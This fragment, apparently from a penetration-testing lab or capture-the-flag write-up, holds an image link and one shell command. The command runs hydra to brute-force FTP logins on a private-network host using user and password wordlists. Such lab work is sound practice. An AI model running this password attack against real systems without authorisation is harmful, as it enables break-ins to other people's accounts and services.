 └─$ sudo hydra -L users.txt -P passwords.txt -t 50 192.168.210.157 ftp